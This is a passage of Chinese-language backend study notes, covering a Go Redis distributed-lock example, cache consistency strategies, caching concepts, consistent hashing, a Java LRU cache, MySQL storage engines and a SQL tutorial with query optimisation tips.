"github.com/go-redis/redis"
)
func incr() {
client := redis.NewClient(&redis.Options{
Addr: "localhost:6379",
Password: "", // no password set
DB: 0, // use default DB
})
var lockKey = "counter_lock"
var counterKey = "counter"
// lock
resp := client.SetNX(lockKey, 1, time.Second*5)
lockSuccess, err := resp.Result()
if err != nil || !lockSuccess {
fmt.Println(err, "lock result: ", lockSuccess)
return
}
// counter ++
getResp := client.Get(counterKey)
cntValue, err := getResp.Int64()
if err == nil || err == redis.Nil {
cntValue++
resp := client.Set(counterKey, cntValue, 0)
_, err := resp.Result()
if err != nil {
// log err
println("set value error!")
}
}
println("current counter is ", cntValue)
delResp := client.Del(lockKey)
unlockSuccess, err := delResp.Result()
if err == nil && unlockSuccess > 0 {
println("unlock success!")
} else {
println("unlock failed", err)
}
}
func main() {
var wg sync.WaitGroup
for i := 0; i < 10; i++ {
wg.Add(1)
go func() {
defer wg.Done()
incr()
}()
}
wg.Wait()
}
总结
锁的TTL怎么维护:MySQL的实现2与Redis的所有实现都依赖于配置一个大于业务处理逻辑的锁超时时间,并且为了维持锁的安全性,不得不增加续约机制。而在ZK与Etcd的实现中,基础组件使用自身的心跳机制把这部分能力从业务转移到了基础组件内部,提高了安全性,减少了业务的开发负担。
MySQL与Redis 如何保证双写一致性?
-
缓存延时双删
-
删除缓存重试机制
-
读取biglog异步删除缓存
延时双删?
什么是延时双删呢?
延时双删流程:
-
先删除缓存
-
再更新数据库
-
休眠一会(比如1秒),再次删除缓存。
这个休眠一会,一般多久呢?都是1秒?
这个休眠时间 = 读业务逻辑数据的耗时 + 几百毫秒。为了确保读请求结束,写请求可以删除读请求可能带来的缓存脏数据。
这种方案还算可以,只有休眠那一会(比如就那1秒),可能有脏数据,一般业务也会接受的。但是如果 第二次删除缓存失败呢?缓存和数据库的数据还是可能不一致,对吧?给Key设置一个自然的expire过期时间,让它自动过期怎样?那业务要接受过期时间内,数据的不一致咯?还是有其他更佳方案呢?
删除缓存重试机制
因为延时双删可能会存在第二步的删除缓存失败,导致的数据不一致问题。可以使用这个方案优化:删除失败就多删除几次呀,保证删除缓存成功就可以了呀~ 所以可以引入删除缓存重试机制
删除缓存重试流程:
-
写请求更新数据库
-
缓存因为某些原因,删除失败
-
把删除失败的key放到消息队列
-
消费消息队列的消息,获取要删除的key
-
重试删除缓存操作
读取biglog异步删除缓存
重试删除缓存机制还可以吧,就是会造成好多 业务代码入侵。其实,还可以这样优化:通过数据库的binlog来异步淘汰key。
以mysql为例吧
-
可以使用阿里的canal将binlog日志采集发送到MQ队列里面
-
然后通过ACK机制确认处理这条更新消息,删除缓存,保证数据缓存一致性
一、缓存特征
命中率
当某个请求能够通过访问缓存而得到响应时,称为缓存命中。
缓存命中率越高,缓存的利用率也就越高。
最大空间
缓存通常位于内存中,内存的空间通常比磁盘空间小的多,因此缓存的最大空间不可能非常大。
当缓存存放的数据量超过最大空间时,就需要淘汰部分数据来存放新到达的数据。
淘汰策略
-
FIFO(First In First Out):先进先出策略,在实时性的场景下,需要经常访问最新的数据,那么就可以使用 FIFO,使得最先进入的数据(最晚的数据)被淘汰。
-
LRU(Least Recently Used):最近最久未使用策略,优先淘汰最久未使用的数据,也就是上次被访问时间距离现在最久的数据。该策略可以保证内存中的数据都是热点数据,也就是经常被访问的数据,从而保证缓存命中率。
-
LFU(Least Frequently Used):最不经常使用策略,优先淘汰一段时间内使用次数最少的数据。
二、缓存位置
浏览器
当 HTTP 响应允许进行缓存时,浏览器会将 HTML、CSS、JavaScript、图片等静态资源进行缓存。
ISP
网络服务提供商(ISP)是网络访问的第一跳,通过将数据缓存在 ISP 中能够大大提高用户的访问速度。
反向代理
反向代理位于服务器之前,请求与响应都需要经过反向代理。通过将数据缓存在反向代理,在用户请求反向代理时就可以直接使用缓存进行响应。
本地缓存
使用 Guava Cache 将数据缓存在服务器本地内存中,服务器代码可以直接读取本地内存中的缓存,速度非常快。
分布式缓存
使用 Redis、Memcache 等分布式缓存将数据缓存在分布式缓存系统中。
相对于本地缓存来说,分布式缓存单独部署,可以根据需求分配硬件资源。不仅如此,服务器集群都可以访问分布式缓存,而本地缓存需要在服务器集群之间进行同步,实现难度和性能开销上都非常大。
数据库缓存
MySQL 等数据库管理系统具有自己的查询缓存机制来提高查询效率。
Java 内部的缓存
Java 为了优化空间,提高字符串、基本数据类型包装类的创建效率,设计了字符串常量池及 Byte、Short、Character、Integer、Long、Boolean 这六种包装类缓冲池。
CPU 多级缓存
CPU 为了解决运算速度与主存 IO 速度不匹配的问题,引入了多级缓存结构,同时使用 MESI 等缓存一致性协议来解决多核 CPU 缓存数据一致性的问题。
三、CDN
内容分发网络(Content distribution network,CDN)是一种互连的网络系统,它利用更靠近用户的服务器从而更快更可靠地将 HTML、CSS、JavaScript、音乐、图片、视频等静态资源分发给用户。
CDN 主要有以下优点:
- 更快地将数据分发给用户;
- 通过部署多台服务器,从而提高系统整体的带宽性能;
- 多台服务器可以看成是一种冗余机制,从而具有高可用性。

四、缓存问题
缓存穿透
指的是对某个一定不存在的数据进行请求,该请求将会穿透缓存到达数据库。
解决方案:
- 对这些不存在的数据缓存一个空数据;
- 对这类请求进行过滤。
缓存雪崩
指的是由于数据没有被加载到缓存中,或者缓存数据在同一时间大面积失效(过期),又或者缓存服务器宕机,导致大量的请求都到达数据库。
在有缓存的系统中,系统非常依赖于缓存,缓存分担了很大一部分的数据请求。当发生缓存雪崩时,数据库无法处理这么大的请求,导致数据库崩溃。
解决方案:
- 为了防止缓存在同一时间大面积过期导致的缓存雪崩,可以通过观察用户行为,合理设置缓存过期时间来实现,例如把过期时间设置得有一定随机性;
- 为了防止缓存服务器宕机出现的缓存雪崩,可以使用分布式缓存,分布式缓存中每一个节点只缓存部分的数据,当某个节点宕机时可以保证其它节点的缓存仍然可用。
- 也可以进行缓存预热,避免在系统刚启动不久由于还未将大量数据进行缓存而导致缓存雪崩。
缓存一致性
缓存一致性要求数据更新的同时缓存数据也能够实时更新。
解决方案:
- 在数据更新的同时立即去更新缓存;
- 在读缓存之前先判断缓存是否是最新的,如果不是最新的先进行更新。
要保证缓存一致性需要付出很大的代价,缓存数据最好是那些对一致性要求不高的数据,允许缓存数据存在一些脏数据。
缓存 “无底洞” 现象
指的是为了满足业务要求添加了大量缓存节点,但是性能不但没有好转反而下降了的现象。
产生原因:缓存系统通常采用 hash 函数将 key 映射到对应的缓存节点,随着缓存节点数目的增加,键值分布到更多的节点上,导致客户端一次批量操作会涉及多次网络操作,这意味着批量操作的耗时会随着节点数目的增加而不断增大。此外,网络连接数变多,对节点的性能也有一定影响。
解决方案:
- 优化批量数据操作命令;
- 减少网络通信次数;
- 降低接入成本,使用长连接 / 连接池,NIO 等。
五、数据分布
哈希分布
哈希分布就是将数据计算哈希值之后,按照哈希值分配到不同的节点上。例如有 N 个节点,数据的主键为 key,则将该数据分配的节点序号为:hash(key)%N。
传统的哈希分布算法存在一个问题:当节点数量变化时,也就是 N 值变化,那么几乎所有的数据都需要重新分布,将导致大量的数据迁移。
顺序分布
将数据划分为多个连续的部分,按数据的 ID 或者时间分布到不同节点上。例如 User 表的 ID 范围为 1 ~ 7000,使用顺序分布可以将其划分成多个子表,对应的主键范围为 1 ~ 1000,1001 ~ 2000,...,6001 ~ 7000。
顺序分布相比于哈希分布的主要优点如下:
- 能保持数据原有的顺序;
- 并且能够准确控制每台服务器存储的数据量,从而使得存储空间的利用率最大。
六、一致性哈希
Distributed Hash Table(DHT) 是一种哈希分布方式,其目的是为了克服传统哈希分布在服务器节点数量变化时大量数据迁移的问题。
基本原理
将哈希空间 [0, 2n-1] 看成一个哈希环,每个服务器节点都配置到哈希环上。每个数据对象通过哈希取模得到哈希值之后,存放到哈希环中顺时针方向第一个大于等于该哈希值的节点上。

一致性哈希在增加或者删除节点时只会影响到哈希环中相邻的节点,例如下图中新增节点 X,只需要将它前一个节点 C 上的数据重新进行分布即可,对于节点 A、B、D 都没有影响。
虚拟节点
上面描述的一致性哈希存在数据分布不均匀的问题,节点存储的数据量有可能会存在很大的不同。
数据不均匀主要是因为节点在哈希环上分布的不均匀,这种情况在节点数量很少的情况下尤其明显。
解决方式是通过增加虚拟节点,然后将虚拟节点映射到真实节点上。虚拟节点的数量比真实节点来得多,那么虚拟节点在哈希环上分布的均匀性就会比原来的真实节点好,从而使得数据分布也更加均匀。
七、LRU
以下是基于 双向链表 + HashMap 的 LRU 算法实现,对算法的解释如下:
- 访问某个节点时,将其从原来的位置删除,并重新插入到链表头部。这样就能保证链表尾部存储的就是最近最久未使用的节点,当节点数量大于缓存最大空间时就淘汰链表尾部的节点。
- 为了使删除操作时间复杂度为 O(1),就不能采用遍历的方式找到某个节点。HashMap 存储着 Key 到节点的映射,通过 Key 就能以 O(1) 的时间得到节点,然后再以 O(1) 的时间将其从双向队列中删除。
public class LRU<K, V> implements Iterable<K> {
private Node head;
private Node tail;
private HashMap<K, Node> map;
private int maxSize;
private class Node {
Node pre;
Node next;
K k;
V v;
public Node(K k, V v) {
this.k = k;
this.v = v;
}
}
public LRU(int maxSize) {
this.maxSize = maxSize;
this.map = new HashMap<>(maxSize * 4 / 3);
head = new Node(null, null);
tail = new Node(null, null);
head.next = tail;
tail.pre = head;
}
public V get(K key) {
if (!map.containsKey(key)) {
return null;
}
Node node = map.get(key);
unlink(node);
appendHead(node);
return node.v;
}
public void put(K key, V value) {
if (map.containsKey(key)) {
Node node = map.get(key);
unlink(node);
}
Node node = new Node(key, value);
map.put(key, node);
appendHead(node);
if (map.size() > maxSize) {
Node toRemove = removeTail();
map.remove(toRemove.k);
}
}
private void unlink(Node node) {
Node pre = node.pre;
Node next = node.next;
pre.next = next;
next.pre = pre;
node.pre = null;
node.next = null;
}
private void appendHead(Node node) {
Node next = head.next;
node.next = next;
next.pre = node;
node.pre = head;
head.next = node;
}
private Node removeTail() {
Node node = tail.pre;
Node pre = node.pre;
tail.pre = pre;
pre.next = tail;
node.pre = null;
node.next = null;
return node;
}
@Override
public Iterator<K> iterator() {
return new Iterator<K>() {
private Node cur = head.next;
@Override
public boolean hasNext() {
return cur != tail;
}
@Override
public K next() {
Node node = cur;
cur = cur.next;
return node.k;
}
};
}
}
参考资料
MySQL
innodb 和 myisam 的区别
- innodb 支持事务, myisam 不支持事务
- innodb 支持行级锁, myisam 支持表级锁
- innodb 支持 MVC, myisam 不支持
- innodb 支持外键, myisam 不支持
- innodb 不支持全文索引,myisam 支持
三、存储引擎
InnoDB
是 MySQL 默认的事务型存储引擎,只有在需要它不支持的特性时,才考虑使用其它存储引擎。
实现了四个标准的隔离级别,默认级别是可重复读(REPEATABLE READ)。在可重复读隔离级别下,通过多版本并发控制(MVCC)+ Next-Key Locking 防止幻影读。
主索引是聚簇索引,在索引中保存了数据,从而避免直接读取磁盘,因此对查询性能有很大的提升。
内部做了很多优化,包括从磁盘读取数据时采用的可预测性读、能够加快读操作并且自动创建的自适应哈希索引、能够加速插入操作的插入缓冲区等。
支持真正的在线热备份。其它存储引擎不支持在线热备份,要获取一致性视图需要停止对所有表的写入,而在读写混合场景中,停止写入可能也意味着停止读取。
MyISAM
设计简单,数据以紧密格式存储。对于只读数据,或者表比较小、可以容忍修复操作,则依然可以使用它。
提供了大量的特性,包括压缩表、空间数据索引等。
不支持事务。
不支持行级锁,只能对整张表加锁,读取时会对需要读到的所有表加共享锁,写入时则对表加排它锁。但在表有读取操作的同时,也可以往表中插入新的记录,这被称为并发插入(CONCURRENT INSERT)。
可以手工或者自动执行检查和修复操作,但是和事务恢复以及崩溃恢复不同,可能导致一些数据丢失,而且修复操作是非常慢的。
如果指定了 DELAY_KEY_WRITE 选项,在每次修改执行完成时,不会立即将修改的索引数据写入磁盘,而是会写到内存中的键缓冲区,只有在清理键缓冲区或者关闭表的时候才会将对应的索引块写入磁盘。这种方式可以极大的提升写入性能,但是在数据库或者主机崩溃时会造成索引损坏,需要执行修复操作。
比较
-
事务:InnoDB 是事务型的,可以使用 Commit 和 Rollback 语句。
-
并发:MyISAM 只支持表级锁,而 InnoDB 还支持行级锁。
-
外键:InnoDB 支持外键。
-
备份:InnoDB 支持在线热备份。
-
崩溃恢复:MyISAM 崩溃后发生损坏的概率比 InnoDB 高很多,而且恢复的速度也更慢。
-
其它特性:MyISAM 支持压缩表和空间数据索引。
- 一、基础
- 二、创建表
- 三、修改表
- 四、插入
- 五、更新
- 六、删除
- 七、查询
- 八、排序
- 九、过滤
- 十、通配符
- 十一、计算字段
- 十二、函数
- 十三、分组
- 十四、子查询
- 十五、连接
- 十六、组合查询
- 十七、视图
- 十八、存储过程
- 十九、游标
- 二十、触发器
- 二十一、事务管理
- 二十二、字符集
- 二十三、权限管理
- 参考资料
一、基础
模式定义了数据如何存储、存储什么样的数据以及数据如何分解等信息,数据库和表都有模式。
主键的值不允许修改,也不允许复用(不能将已经删除的主键值赋给新数据行的主键)。
SQL(Structured Query Language),标准 SQL 由 ANSI 标准委员会管理,从而称为 ANSI SQL。各个 DBMS 都有自己的实现,如 PL/SQL、Transact-SQL 等。
SQL 语句不区分大小写,但是数据库表名、列名和值是否区分依赖于具体的 DBMS 以及配置。
SQL 支持以下三种注释:
# 注释
SELECT *
FROM mytable; -- 注释
/* 注释1
注释2 */
数据库创建与使用:
CREATE DATABASE test;
USE test;
二、创建表
CREATE TABLE mytable (
# int 类型,不为空,自增
id INT NOT NULL AUTO_INCREMENT,
# int 类型,不可为空,默认值为 1,不为空
col1 INT NOT NULL DEFAULT 1,
# 变长字符串类型,最长为 45 个字符,可以为空
col2 VARCHAR(45) NULL,
# 日期类型,可为空
col3 DATE NULL,
# 设置主键为 id
PRIMARY KEY (`id`));
三、修改表
添加列
ALTER TABLE mytable
ADD col CHAR(20);
删除列
ALTER TABLE mytable
DROP COLUMN col;
删除表
DROP TABLE mytable;
四、插入
普通插入
INSERT INTO mytable(col1, col2)
VALUES(val1, val2);
插入检索出来的数据
INSERT INTO mytable1(col1, col2)
SELECT col1, col2
FROM mytable2;
将一个表的内容插入到一个新表
CREATE TABLE newtable AS
SELECT * FROM mytable;
五、更新
UPDATE mytable
SET col = val
WHERE id = 1;
六、删除
DELETE FROM mytable
WHERE id = 1;
TRUNCATE TABLE 可以清空表,也就是删除所有行。
TRUNCATE TABLE mytable;
使用更新和删除操作时一定要用 WHERE 子句,不然会把整张表的数据都破坏。可以先用 SELECT 语句进行测试,防止错误删除。
七、查询
DISTINCT
相同值只会出现一次。它作用于所有列,也就是说所有列的值都相同才算相同。
SELECT DISTINCT col1, col2
FROM mytable;
LIMIT
限制返回的行数。可以有两个参数,第一个参数为起始行,从 0 开始;第二个参数为返回的总行数。
返回前 5 行:
SELECT *
FROM mytable
LIMIT 5;
SELECT *
FROM mytable
LIMIT 0, 5;
返回第 3 ~ 5 行:
SELECT *
FROM mytable
LIMIT 2, 3;
八、排序
- ASC :升序(默认)
- DESC :降序
可以按多个列进行排序,并且为每个列指定不同的排序方式:
SELECT *
FROM mytable
ORDER BY col1 DESC, col2 ASC;
九、过滤
不进行过滤的数据非常大,导致通过网络传输了多余的数据,从而浪费了网络带宽。因此尽量使用 SQL 语句来过滤不必要的数据,而不是传输所有的数据到客户端中然后由客户端进行过滤。
SELECT *
FROM mytable
WHERE col IS NULL;
下表显示了 WHERE 子句可用的操作符
| 操作符 | 说明 |
|---|---|
| = | 等于 |
| < | 小于 |
| > | 大于 |
| <> != | 不等于 |
| <= !> | 小于等于 |
| >= !< | 大于等于 |
| BETWEEN | 在两个值之间 |
| IS NULL | 为 NULL 值 |
应该注意到,NULL 与 0、空字符串都不同。
AND 和 OR 用于连接多个过滤条件。优先处理 AND,当一个过滤表达式涉及到多个 AND 和 OR 时,可以使用 () 来决定优先级,使得优先级关系更清晰。
IN 操作符用于匹配一组值,其后也可以接一个 SELECT 子句,从而匹配子查询得到的一组值。
NOT 操作符用于否定一个条件。
十、通配符
通配符也是用在过滤语句中,但它只能用于文本字段。
-
% 匹配 >=0 个任意字符;
-
_ 匹配 ==1 个任意字符;
-
[ ] 可以匹配集合内的字符,例如 [ab] 将匹配字符 a 或者 b。用脱字符 ^ 可以对其进行否定,也就是不匹配集合内的字符。
使用 Like 来进行通配符匹配。
SELECT *
FROM mytable
WHERE col LIKE '[^AB]%'; -- 不以 A 和 B 开头的任意文本
不要滥用通配符,通配符位于开头处匹配会非常慢。
十一、计算字段
在数据库服务器上完成数据的转换和格式化的工作往往比客户端上快得多,并且转换和格式化后的数据量更少的话可以减少网络通信量。
计算字段通常需要使用 AS 来取别名,否则输出的时候字段名为计算表达式。
SELECT col1 * col2 AS alias
FROM mytable;
CONCAT() 用于连接两个字段。许多数据库会使用空格把一个值填充为列宽,因此连接的结果会出现一些不必要的空格,使用 TRIM() 可以去除首尾空格。
SELECT CONCAT(TRIM(col1), '(', TRIM(col2), ')') AS concat_col
FROM mytable;
十二、函数
各个 DBMS 的函数都是不相同的,因此不可移植,以下主要是 MySQL 的函数。
汇总
| 函 数 | 说 明 |
|---|---|
| AVG() | 返回某列的平均值 |
| COUNT() | 返回某列的行数 |
| MAX() | 返回某列的最大值 |
| MIN() | 返回某列的最小值 |
| SUM() | 返回某列值之和 |
AVG() 会忽略 NULL 行。
使用 DISTINCT 可以汇总不同的值。
SELECT AVG(DISTINCT col1) AS avg_col
FROM mytable;
文本处理
| 函数 | 说明 |
|---|---|
| LEFT() | 左边的字符 |
| RIGHT() | 右边的字符 |
| LOWER() | 转换为小写字符 |
| UPPER() | 转换为大写字符 |
| LTRIM() | 去除左边的空格 |
| RTRIM() | 去除右边的空格 |
| LENGTH() | 长度 |
| SOUNDEX() | 转换为语音值 |
其中, SOUNDEX() 可以将一个字符串转换为描述其语音表示的字母数字模式。
SELECT *
FROM mytable
WHERE SOUNDEX(col1) = SOUNDEX('apple')
日期和时间处理
- 日期格式:YYYY-MM-DD
- 时间格式:HH:
MM:SS
| 函 数 | 说 明 |
|---|---|
| ADDDATE() | 增加一个日期(天、周等) |
| ADDTIME() | 增加一个时间(时、分等) |
| CURDATE() | 返回当前日期 |
| CURTIME() | 返回当前时间 |
| DATE() | 返回日期时间的日期部分 |
| DATEDIFF() | 计算两个日期之差 |
| DATE_ADD() | 高度灵活的日期运算函数 |
| DATE_FORMAT() | 返回一个格式化的日期或时间串 |
| DAY() | 返回一个日期的天数部分 |
| DAYOFWEEK() | 对于一个日期,返回对应的星期几 |
| HOUR() | 返回一个时间的小时部分 |
| MINUTE() | 返回一个时间的分钟部分 |
| MONTH() | 返回一个日期的月份部分 |
| NOW() | 返回当前日期和时间 |
| SECOND() | 返回一个时间的秒部分 |
| TIME() | 返回一个日期时间的时间部分 |
| YEAR() | 返回一个日期的年份部分 |
mysql> SELECT NOW();
2018-4-14 20:25:11
数值处理
| 函数 | 说明 |
|---|---|
| SIN() | 正弦 |
| COS() | 余弦 |
| TAN() | 正切 |
| ABS() | 绝对值 |
| SQRT() | 平方根 |
| MOD() | 余数 |
| EXP() | 指数 |
| PI() | 圆周率 |
| RAND() | 随机数 |
十三、分组
把具有相同的数据值的行放在同一组中。
可以对同一分组数据使用汇总函数进行处理,例如求分组数据的平均值等。
指定的分组字段除了能按该字段进行分组,也会自动按该字段进行排序。
SELECT col, COUNT(*) AS num
FROM mytable
GROUP BY col;
GROUP BY 自动按分组字段进行排序,ORDER BY 也可以按汇总字段来进行排序。
SELECT col, COUNT(*) AS num
FROM mytable
GROUP BY col
ORDER BY num;
WHERE 过滤行,HAVING 过滤分组,行过滤应当先于分组过滤。
SELECT col, COUNT(*) AS num
FROM mytable
WHERE col > 2
GROUP BY col
HAVING num >= 2;
分组规定:
- GROUP BY 子句出现在 WHERE 子句之后,ORDER BY 子句之前;
- 除了汇总字段外,SELECT 语句中的每一字段都必须在 GROUP BY 子句中给出;
- NULL 的行会单独分为一组;
- 大多数 SQL 实现不支持 GROUP BY 列具有可变长度的数据类型。
十四、子查询
子查询中只能返回一个字段的数据。
可以将子查询的结果作为 WHRER 语句的过滤条件:
SELECT *
FROM mytable1
WHERE col1 IN (SELECT col2
FROM mytable2);
下面的语句可以检索出客户的订单数量,子查询语句会对第一个查询检索出的每个客户执行一次:
SELECT cust_name, (SELECT COUNT(*)
FROM Orders
WHERE Orders.cust_id = Customers.cust_id)
AS orders_num
FROM Customers
ORDER BY cust_name;
十五、连接
连接用于连接多个表,使用 JOIN 关键字,并且条件语句使用 ON 而不是 WHERE。
连接可以替换子查询,并且比子查询的效率一般会更快。
可以用 AS 给列名、计算字段和表名取别名,给表名取别名是为了简化 SQL 语句以及连接相同表。
内连接
内连接又称等值连接,使用 INNER JOIN 关键字。
SELECT A.value, B.value
FROM tablea AS A INNER JOIN tableb AS B
ON A.key = B.key;
可以不明确使用 INNER JOIN,而使用普通查询并在 WHERE 中将两个表中要连接的列用等值方法连接起来。
SELECT A.value, B.value
FROM tablea AS A, tableb AS B
WHERE A.key = B.key;
自连接
自连接可以看成内连接的一种,只是连接的表是自身而已。
一张员工表,包含员工姓名和员工所属部门,要找出与 Jim 处在同一部门的所有员工姓名。
子查询版本
SELECT name
FROM employee
WHERE department = (
SELECT department
FROM employee
WHERE name = "Jim");
自连接版本
SELECT e1.name
FROM employee AS e1 INNER JOIN employee AS e2
ON e1.department = e2.department
AND e2.name = "Jim";
自然连接
自然连接是把同名列通过等值测试连接起来的,同名列可以有多个。
内连接和自然连接的区别:内连接提供连接的列,而自然连接自动连接所有同名列。
SELECT A.value, B.value
FROM tablea AS A NATURAL JOIN tableb AS B;
外连接
外连接保留了没有关联的那些行。分为左外连接,右外连接以及全外连接,左外连接就是保留左表没有关联的行。
检索所有顾客的订单信息,包括还没有订单信息的顾客。
SELECT Customers.cust_id, Customer.cust_name, Orders.order_id
FROM Customers LEFT OUTER JOIN Orders
ON Customers.cust_id = Orders.cust_id;
customers 表:
| cust_id | cust_name |
|---|---|
| 1 | a |
| 2 | b |
| 3 | c |
orders 表:
| order_id | cust_id |
|---|---|
| 1 | 1 |
| 2 | 1 |
| 3 | 3 |
| 4 | 3 |
结果:
| cust_id | cust_name | order_id |
|---|---|---|
| 1 | a | 1 |
| 1 | a | 2 |
| 3 | c | 3 |
| 3 | c | 4 |
| 2 | b | Null |
十六、组合查询
使用 UNION 来组合两个查询,如果第一个查询返回 M 行,第二个查询返回 N 行,那么组合查询的结果一般为 M+N 行。
每个查询必须包含相同的列、表达式和聚集函数。
默认会去除相同行,如果需要保留相同行,使用 UNION ALL。
只能包含一个 ORDER BY 子句,并且必须位于语句的最后。
SELECT col
FROM mytable
WHERE col = 1
UNION
SELECT col
FROM mytable
WHERE col =2;
十七、视图
视图是虚拟的表,本身不包含数据,也就不能对其进行索引操作。
对视图的操作和对普通表的操作一样。
视图具有如下好处:
- 简化复杂的 SQL 操作,比如复杂的连接;
- 只使用实际表的一部分数据;
- 通过只给用户访问视图的权限,保证数据的安全性;
- 更改数据格式和表示。
CREATE VIEW myview AS
SELECT Concat(col1, col2) AS concat_col, col3*col4 AS compute_col
FROM mytable
WHERE col5 = val;
十八、存储过程
存储过程可以看成是对一系列 SQL 操作的批处理。
使用存储过程的好处:
- 代码封装,保证了一定的安全性;
- 代码复用;
- 由于是预先编译,因此具有很高的性能。
命令行中创建存储过程需要自定义分隔符,因为命令行是以 ; 为结束符,而存储过程中也包含了分号,因此会错误把这部分分号当成是结束符,造成语法错误。
包含 in、out 和 inout 三种参数。
给变量赋值都需要用 select into 语句。
每次只能给一个变量赋值,不支持集合的操作。
delimiter //
create procedure myprocedure( out ret int )
begin
declare y int;
select sum(col1)
from mytable
into y;
select y*y into ret;
end //
delimiter ;
call myprocedure(@ret);
select @ret;
十九、游标
在存储过程中使用游标可以对一个结果集进行移动遍历。
游标主要用于交互式应用,其中用户需要对数据集中的任意行进行浏览和修改。
使用游标的四个步骤:
- 声明游标,这个过程没有实际检索出数据;
- 打开游标;
- 取出数据;
- 关闭游标;
delimiter //
create procedure myprocedure(out ret int)
begin
declare done boolean default 0;
declare mycursor cursor for
select col1 from mytable;
# 定义了一个 continue handler,当 sqlstate '02000' 这个条件出现时,会执行 set done = 1
declare continue handler for sqlstate '02000' set done = 1;
open mycursor;
repeat
fetch mycursor into ret;
select ret;
until done end repeat;
close mycursor;
end //
delimiter ;
二十、触发器
触发器会在某个表执行以下语句时而自动执行:DELETE、INSERT、UPDATE。
触发器必须指定在语句执行之前还是之后自动执行,之前执行使用 BEFORE 关键字,之后执行使用 AFTER 关键字。BEFORE 用于数据验证和净化,AFTER 用于审计跟踪,将修改记录到另外一张表中。
INSERT 触发器包含一个名为 NEW 的虚拟表。
CREATE TRIGGER mytrigger AFTER INSERT ON mytable
FOR EACH ROW SELECT NEW.col into @result;
SELECT @result; -- 获取结果
DELETE 触发器包含一个名为 OLD 的虚拟表,并且是只读的。
UPDATE 触发器包含一个名为 NEW 和一个名为 OLD 的虚拟表,其中 NEW 是可以被修改的,而 OLD 是只读的。
MySQL 不允许在触发器中使用 CALL 语句,也就是不能调用存储过程。
二十一、事务管理
基本术语:
- 事务(transaction)指一组 SQL 语句;
- 回退(rollback)指撤销指定 SQL 语句的过程;
- 提交(commit)指将未存储的 SQL 语句结果写入数据库表;
- 保留点(savepoint)指事务处理中设置的临时占位符(placeholder),你可以对它发布回退(与回退整个事务处理不同)。
不能回退 SELECT 语句,回退 SELECT 语句也没意义;也不能回退 CREATE 和 DROP 语句。
MySQL 的事务提交默认是隐式提交,每执行一条语句就把这条语句当成一个事务然后进行提交。当出现 START TRANSACTION 语句时,会关闭隐式提交;当 COMMIT 或 ROLLBACK 语句执行后,事务会自动关闭,重新恢复隐式提交。
设置 autocommit 为 0 可以取消自动提交;autocommit 标记是针对每个连接而不是针对服务器的。
如果没有设置保留点,ROLLBACK 会回退到 START TRANSACTION 语句处;如果设置了保留点,并且在 ROLLBACK 中指定该保留点,则会回退到该保留点。
START TRANSACTION
// ...
SAVEPOINT delete1
// ...
ROLLBACK TO delete1
// ...
COMMIT
二十二、字符集
基本术语:
- 字符集为字母和符号的集合;
- 编码为某个字符集成员的内部表示;
- 校对字符指定如何比较,主要用于排序和分组。
除了给表指定字符集和校对外,也可以给列指定:
CREATE TABLE mytable
(col VARCHAR(10) CHARACTER SET latin COLLATE latin1_general_ci )
DEFAULT CHARACTER SET hebrew COLLATE hebrew_general_ci;
可以在排序、分组时指定校对:
SELECT *
FROM mytable
ORDER BY col COLLATE latin1_general_ci;
二十三、权限管理
MySQL 的账户信息保存在 mysql 这个数据库中。
USE mysql;
SELECT user FROM user;
创建账户
新创建的账户没有任何权限。
CREATE USER myuser IDENTIFIED BY 'mypassword';
修改账户名
RENAME USER myuser TO newuser;
删除账户
DROP USER myuser;
查看权限
SHOW GRANTS FOR myuser;
授予权限
账户用 username@host 的形式定义,username@% 使用的是默认主机名。
GRANT SELECT, INSERT ON mydatabase.* TO myuser;
删除权限
GRANT 和 REVOKE 可在几个层次上控制访问权限:
- 整个服务器,使用 GRANT ALL 和 REVOKE ALL;
- 整个数据库,使用 ON database.*;
- 特定的表,使用 ON database.table;
- 特定的列;
- 特定的存储过程。
REVOKE SELECT, INSERT ON mydatabase.* FROM myuser;
更改密码
必须使用 Password() 函数进行加密。
SET PASSWROD FOR myuser = Password('new_password');
二、查询性能优化
使用 Explain 进行分析
Explain 用来分析 SELECT 查询语句,开发人员可以通过分析 Explain 结果来优化查询语句。
比较重要的字段有:
- select_type : 查询类型,有简单查询、联合查询、子查询等
- key : 使用的索引
- rows : 扫描的行数
优化数据访问
1. 减少请求的数据量
- 只返回必要的列:最好不要使用 SELECT * 语句。
- 只返回必要的行:使用 LIMIT 语句来限制返回的数据。
- 缓存重复查询的数据:使用缓存可以避免在数据库中进行查询,特别在要查询的数据经常被重复查询时,缓存带来的查询性能提升将会是非常明显的。
2. 减少服务器端扫描的行数
最有效的方式是使用索引来覆盖查询。
重构查询方式
1. 切分大查询
一个大查询如果一次性执行的话,可能一次锁住很多数据、占满整个事务日志、耗尽系统资源、阻塞很多小的但重要的查询。
DELETE FROM messages WHERE create < DATE_SUB(NOW(), INTERVAL 3 MONTH);
rows_affected = 0
do {
rows_affected = do_query(
"DELETE FROM messages WHERE create < DATE_SUB(NOW(), INTERVAL 3 MONTH) LIMIT 10000")
} while rows_affected > 0
2. 分解大连接查询
将一个大连接查询分解成对每一个表进行一次单表查询,然后在应用程序中进行关联,这样做的好处有:
- 让缓存更高效。对于连接查询,如果其中一个表发生变化,那么整个查询缓存就无法使用。而分解后的多个查询,即使其中一个表发生变化,对其它表的查询缓存依然可以使用。
- 分解成多个单表查询,这些单表查询的缓存结果更可能被其它查询使用到,从而减少冗余记录的查询。
- 减少锁竞争;
- 在应用层进行连接,可以更容易对数据库进行拆分,从而更容易做到高性能和可伸缩。
- 查询本身效率也可能会有所提升。例如下面的例子中,使用 IN() 代替连接查询,可以让 MySQL 按照 ID 顺序进行查询,这可能比随机的连接要更高效。
SELECT * FROM tag
JOIN tag_post ON tag_post.tag_id=tag.id
JOIN post ON tag_post.post_id=post.id
WHERE tag.tag='mysql';
SELECT * FROM tag WHERE tag='mysql';
SELECT * FROM tag_post WHERE tag_id=1234;
SELECT * FROM post WHERE post.id IN (123,456,567,9098,8904);
参考资料
- BenForta. SQL 必知必会 [M]. 人民邮电出版社, 2013.
ACID
事务是由一组 SQL 语句组成的逻辑处理单元,事务具有 ACID 属性。
- 原子性(Atomicity):事务是一个原子操作单元。在当时原子是不可分割的最小元素,其对数据的修改,要么全部成功,要么全部都不成功。如果事务执行中发生失败,会回滚到事务执行之前的状态。
